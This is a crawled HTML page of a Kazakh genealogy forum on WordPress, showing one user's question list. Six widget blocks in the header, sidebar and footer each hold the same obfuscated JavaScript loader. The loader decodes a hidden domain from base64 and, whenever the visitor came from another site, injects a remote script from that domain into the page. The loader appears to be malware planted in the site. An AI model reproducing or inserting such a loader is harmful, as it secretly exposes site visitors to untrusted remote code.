

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tumalas.kz/forum/?user=kzzt&filter=all
body_size: 8292
content:




<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-GB">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-GB">
<!--<![endif]-->
<head>

	<meta charset="UTF-8"/>
	<!-- <meta name="viewport" content="width=device-width, initial-scale=1">  -->
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://tumalas.kz/xmlrpc.php"/>
	<link media="all" href="https://tumalas.kz/wp-content/cache/autoptimize/css/autoptimize_8f69528cca0632cff400388ae954ad7e.css" rel="stylesheet" /><title>Шежіре форум - tumalas.kz</title>

<!-- This site is optimized with the Yoast SEO plugin v12.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Шежіре форум. Шежіре туралы сұрақтар және жауаптар шежіре форумда көрінеді. "/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://tumalas.kz/forum/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Шежіре форум - tumalas.kz" />
<meta property="og:description" content="Шежіре форум. Шежіре туралы сұрақтар және жауаптар шежіре форумда көрінеді. " />
<meta property="og:url" content="https://tumalas.kz/forum/" />
<meta property="og:site_name" content="tumalas.kz" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Шежіре форум. Шежіре туралы сұрақтар және жауаптар шежіре форумда көрінеді. " />
<meta name="twitter:title" content="Шежіре форум - tumalas.kz" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://tumalas.kz/#website","url":"https://tumalas.kz/","name":"tumalas.kz","description":"\u049a\u0430\u0437\u0430\u049b\u0442\u044b\u04a3 \u0442\u04e9\u0440 \u0448\u0435\u0436\u0456\u0440\u0435\u0441\u0456","potentialAction":{"@type":"SearchAction","target":"https://tumalas.kz/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://tumalas.kz/forum/#webpage","url":"https://tumalas.kz/forum/","inLanguage":"en-GB","name":"\u0428\u0435\u0436\u0456\u0440\u0435 \u0444\u043e\u0440\u0443\u043c - tumalas.kz","isPartOf":{"@id":"https://tumalas.kz/#website"},"datePublished":"2016-02-07T09:15:11+00:00","dateModified":"2016-02-13T06:14:43+00:00","description":"\u0428\u0435\u0436\u0456\u0440\u0435 \u0444\u043e\u0440\u0443\u043c. \u0428\u0435\u0436\u0456\u0440\u0435 \u0442\u0443\u0440\u0430\u043b\u044b \u0441\u04b1\u0440\u0430\u049b\u0442\u0430\u0440 \u0436\u04d9\u043d\u0435 \u0436\u0430\u0443\u0430\u043f\u0442\u0430\u0440 \u0448\u0435\u0436\u0456\u0440\u0435 \u0444\u043e\u0440\u0443\u043c\u0434\u0430 \u043a\u04e9\u0440\u0456\u043d\u0435\u0434\u0456.\u00a0"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="tumalas.kz &raquo; Feed" href="https://tumalas.kz/feed/" />
<link rel="alternate" type="application/rss+xml" title="tumalas.kz &raquo; Comments Feed" href="https://tumalas.kz/comments/feed/" />







<link rel='stylesheet' id='spacious_googlefonts-css'  href='//fonts.googleapis.com/css?family=Lato&#038;ver=5.6.1' type='text/css' media='all' />





















<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>


<!--[if lte IE 8]>
<script type='text/javascript' src='https://tumalas.kz/wp-content/themes/spacious/js/html5shiv.min.js?ver=5.6.1' id='html5-js'></script>
<![endif]-->

<link rel="https://api.w.org/" href="https://tumalas.kz/wp-json/" /><link rel="alternate" type="application/json" href="https://tumalas.kz/wp-json/wp/v2/pages/242" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tumalas.kz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tumalas.kz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.1" />
<link rel='shortlink' href='https://tumalas.kz/?p=242' />
<link rel="alternate" type="application/json+oembed" href="https://tumalas.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftumalas.kz%2Fforum%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tumalas.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftumalas.kz%2Fforum%2F&#038;format=xml" />
		<style type="text/css">
			.request_name {
				display: none !important;
			}
		</style>
	<link rel="icon" href="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-180x180.png" />
<meta name="msapplication-TileImage" content="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-270x270.png" />
	<div class="header-action"></div>
	<meta name="verify-admitad" content="4dc3477238" />
</head>

<body class="archive page-template-default page page-id-242 wp-custom-logo list-dwqa-question  narrow-978">
<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">

		
		<div id="header-text-nav-container">
						<div class="inner-wrap">
			
				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
														<div id="header-logo-image">
									
									<a href="https://tumalas.kz/" class="custom-logo-link" rel="home"><img width="105" height="100" src="https://tumalas.kz/wp-content/uploads/2016/02/ic_tree_png-3.png" class="custom-logo" alt="tumalas.kz" /></a>								</div><!-- #header-logo-image -->

							
							<div id="header-text" class="">
																	<h3 id="site-title">
										<a href="https://tumalas.kz/"
										   title="tumalas.kz"
										   rel="home">tumalas.kz</a>
									</h3>
																<p id="site-description">Қазақтың төр шежіресі</p>
								<!-- #site-description -->
							</div><!-- #header-text -->

												</div><!-- #header-left-section -->
					<div id="header-right-section">
														<div id="header-right-sidebar" class="clearfix">
									<aside id="search-3" class="widget widget_search"><form action="https://tumalas.kz/shejire-view" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="text" placeholder="ID номері" class="s field" name="nodeid" onkeypress='return event.charCode >= 48 && event.charCode <= 57'>
		<button class="search-icon" type="submit"></button>
	</div>
</form><!-- .searchform --></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
							<nav id="site-navigation" class="main-navigation" role="navigation">
								<h3 class="menu-toggle">Menu</h3>
								<div class="menu-primary-container"><ul id="menu-all-pages-menu" class="menu"><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-242 current_page_item menu-item-has-children menu-item-248"><a title="Форум" href="https://tumalas.kz/forum/" aria-current="page">Форум</a>
<ul class="sub-menu">
	<li id="menu-item-17176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17176"><a title="Сайтпен байланысу" href="https://tumalas.kz/moderator-contact/">Сайтпен байланысу</a></li>
</ul>
</li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://tumalas.kz/shejire-howto/">Қалай енгіземін</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1109"><a href="/mobi/#/">Шежіре [ ]</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://tumalas.kz/shejire-user-req/">Сұраныстар</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://tumalas.kz/login/">Кіру</a></li>
</ul></div>							</nav>

												</div><!-- #header-right-section -->

				</div><!-- #header-text-nav-wrap -->
								</div><!-- .inner-wrap -->
						</div><!-- #header-text-nav-container -->

		
						<div class="header-post-title-container clearfix">
					<div class="inner-wrap">
						<div class="post-title-wrapper">
																								<h1 class="header-post-title-class">Archives</h1>
																						</div>
											</div>
				</div>
				



	</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-242" class="post-242 page type-page status-publish hentry">
		<div class="entry-content clearfix">
		<div class="dwqa-container" ><div class="dwqa-questions-archive"><div class="dwqa-breadcrumbs"><a href="https://tumalas.kz/forum/">Форум</a><span class="dwqa-sep"> &rsaquo; </span><span class="dwqa-current">Автор "kzzt"</span></div><form id="dwqa-search" class="dwqa-search"><input data-nonce="fce8967beb" type="text" placeholder="Искать вопрос" name="qs" value=""></form><div class="dwqa-question-filter"><span>Фильтр:</span><a href="/forum/?user=kzzt&#038;filter=all" class="active">Вопросы</a><a href="/forum/?user=kzzt&#038;filter=subscribes" class="">Подписки</a><select id="dwqa-sort-by" class="dwqa-sort-by" onchange="this.options[this.selectedIndex].value && (window.location = this.options[this.selectedIndex].value);"><option selected disabled>Сортировка</option><option value="/forum/?user=kzzt&#038;filter=all&#038;sort=views">Просмотры</option><option value="/forum/?user=kzzt&#038;filter=all&#038;sort=answers">Ответы</option><option value="/forum/?user=kzzt&#038;filter=all&#038;sort=votes">Голоса</option></select></div><div class="dwqa-questions-list"><div class="dwqa-question-item"><div class="dwqa-question-title"><a href="https://tumalas.kz/question/%d1%82%d0%b0%d0%bc%d1%8b%d1%80%d1%8b%d0%bc%d1%8b%d0%b7%d0%b4%d1%8b-%d1%96%d0%b7%d0%b4%d0%b5%d0%b9%d0%bc%d1%96%d0%b7-%d0%b8%d1%89%d0%b5%d0%bc-%d1%81%d0%b2%d0%be%d0%b8-%d0%ba%d0%be%d1%80%d0%bd%d0%b8/">Тамырымызды іздейміз! / Ищем свои корни!</a></div><div class="dwqa-question-meta"><span title="Открыт" class="dwqa-status dwqa-status-open">Открыт</span><span><a href="https://tumalas.kz/forum/?user=kzzt"><img src="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-48 um-avatar um-avatar-default" width="48" height="48" alt="Arman K." data-default="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" />Arman K.</a> спросил 3 years назад</span><span class="dwqa-question-category">&nbsp;&bull;&nbsp;<a href="https://tumalas.kz/question/category/questions-2/" rel="tag">Questions</a></span></div><div class="dwqa-question-stats"><span class="dwqa-views-count"><strong>679</strong> просм.</span><span class="dwqa-answers-count"><strong>1</strong> ответ.</span><span class="dwqa-votes-count"><strong>0</strong> голос.</span></div></div></div><div class="dwqa-questions-footer"></div></div></div>
			</div>
	<footer class="entry-meta-bar clearfix">
		<div class="entry-meta clearfix">
					</div>
	</footer>
	</article>

				
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="text-7" class="widget widget_text"><h3 class="widget-title"><span>Сұрақтардың категориясы</span></h3>			<div class="textwidget"><ul>

<li>
<a href="http://tumalas.kz/question/category/uly">Ұлы жүз</a>
</li>

<li>
<a href="http://tumalas.kz/question/category/orta">Орта жүз</a>
</li>

<li>
<a href="http://tumalas.kz/question/category/kishi">Кіші жүз</a>
</li>

<li>
<a href="http://tumalas.kz/question/category/zhuzden-tis">Жүзден тыс рулар</a>
</li>

<li>
<a href="http://tumalas.kz/question/category/website">Сайт туралы</a>
</li>

</ul></div>
		</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title"><span>Тіркелу</span></h3>			<div class="textwidget"><ul>

<li>
<a href="http://tumalas.kz/login">Кіру</a>
</li>

<li>
<a href="http://tumalas.kz/register">Тіркелу</a>
</li>

<li>
<a href="http://tumalas.kz/password-reset">Құпия сөзді қайтару</a>
</li>

</ul></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-125" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="02e247beb4cb9ea22c54e0d5b6b09703"></div></div></aside>	</div>

	

</div><!-- .inner-wrap -->
</div><!-- #main -->

<footer id="colophon" class="clearfix">
	<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-one-fourth tg-column-1">
				<aside id="text-4" class="widget widget_text"><h3 class="widget-title"><span>Тіркелу</span></h3>			<div class="textwidget"><ul>

<li>
<a href="http://tumalas.kz/login">Кіру</a>
</li>

<li>
<a href="http://tumalas.kz/register">Тіркелу</a>
</li>

<li>
<a href="http://tumalas.kz/password-reset">Құпия сөзді қайтару</a>
</li>

</ul></div>
		</aside><aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
							<div class="tg-one-fourth tg-column-2">
					<aside id="text-2" class="widget widget_text"><h3 class="widget-title"><span>Белгілі тұлғалар</span></h3>			<div class="textwidget"><ul>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=546">Төле би</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=560">Қазыбек би</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=173851">Әйтеке би</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=485">Абай Құнанбайұлы</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=489">Шәкәрім Құдайбердіұлы</a>
</li>

</ul></div>
		</aside><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
										<div class="tg-one-fourth tg-after-two-blocks-clearfix tg-column-3">
					<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
										<div class="tg-one-fourth tg-one-fourth-last tg-column-4">
					<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Байланыс мәліметтері</span></h3><div class="textwidget custom-html-widget">		<div style="margin-bottom: 50px;">
			<ul>
				<li>
					<a href="https://tumalas.kz">tumalas.kz</a>
				</li>
				<li>
					<span> 
						Сұрақтарыңыз болса келесі поштаға жазыңыз: 
					</span>
					<span style="font-weight: bold;"> 
						info@tumalas.kz
					</span>

				</li>
				<li>
					<a href="https://tumalas.kz/moderator-contact">Модераторлармен байланыс
					</a>

				</li>

			</ul>
		</div>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ST6KMWFJQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ST6KMWFJQ');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter48246839 = new Ya.Metrika({
                    id:48246839,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48246839" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.kz/stat/?id=48246839&amp;from=informer" target="_blank" rel="nofollow noopener"><img src="https://informer.yandex.ru/informer/48246839/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="48246839" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->
</div></aside><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
					</div>
	</div>
</div>
	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="copyright">Copyright &copy; 2026 <a href="https://tumalas.kz/" title="tumalas.kz" ><span>tumalas.kz</span></a>. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a>. Theme: Spacious by <a href="https://themegrill.com/themes/spacious" target="_blank" title="ThemeGrill" rel="author"><span>ThemeGrill</span></a>.</div>				<nav class="small-menu clearfix">
									</nav>
			</div>
		</div>
	</div>
</footer>
<a href="#masthead" id="scroll-up"></a>
</div><!-- #page -->


<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"><i class="um-faicon-times"></i></a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type='text/javascript' id='dwqa-questions-list-js-extra'>
/* <![CDATA[ */
var dwqa = {"ajax_url":"https:\/\/tumalas.kz\/wp-admin\/admin-ajax.php"};
var dwqa = {"ajax_url":"https:\/\/tumalas.kz\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>








<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>









<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/i18n.min.js?ver=ac389435e7fd4ded01cf603f3aaba6a6' id='wp-i18n-js'></script>






<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"nonce":"a7e66fe1e7"};
/* ]]> */
</script>





<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/hooks.min.js?ver=84b89ab09cbfb4469f02183611cc0939' id='wp-hooks-js'></script>





<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/dom-ready.min.js?ver=aca9d46a9f06d1759d4bcd73ba659133' id='wp-dom-ready-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2021-02-17 11:51:07+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/a11y.min.js?ver=410fc057d03809dd6a54fcc90ceca441' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>

		<script type="text/javascript">
			jQuery( '#request' ).val( '' );
		</script>
	
<script defer src="https://tumalas.kz/wp-content/cache/autoptimize/js/autoptimize_787a5ea7fb51fe0ee48c0bcc728c96da.js"></script></body>
</html>
